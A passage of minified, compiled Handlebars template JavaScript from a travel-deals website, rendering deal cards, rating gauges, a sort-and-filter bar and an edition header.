class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    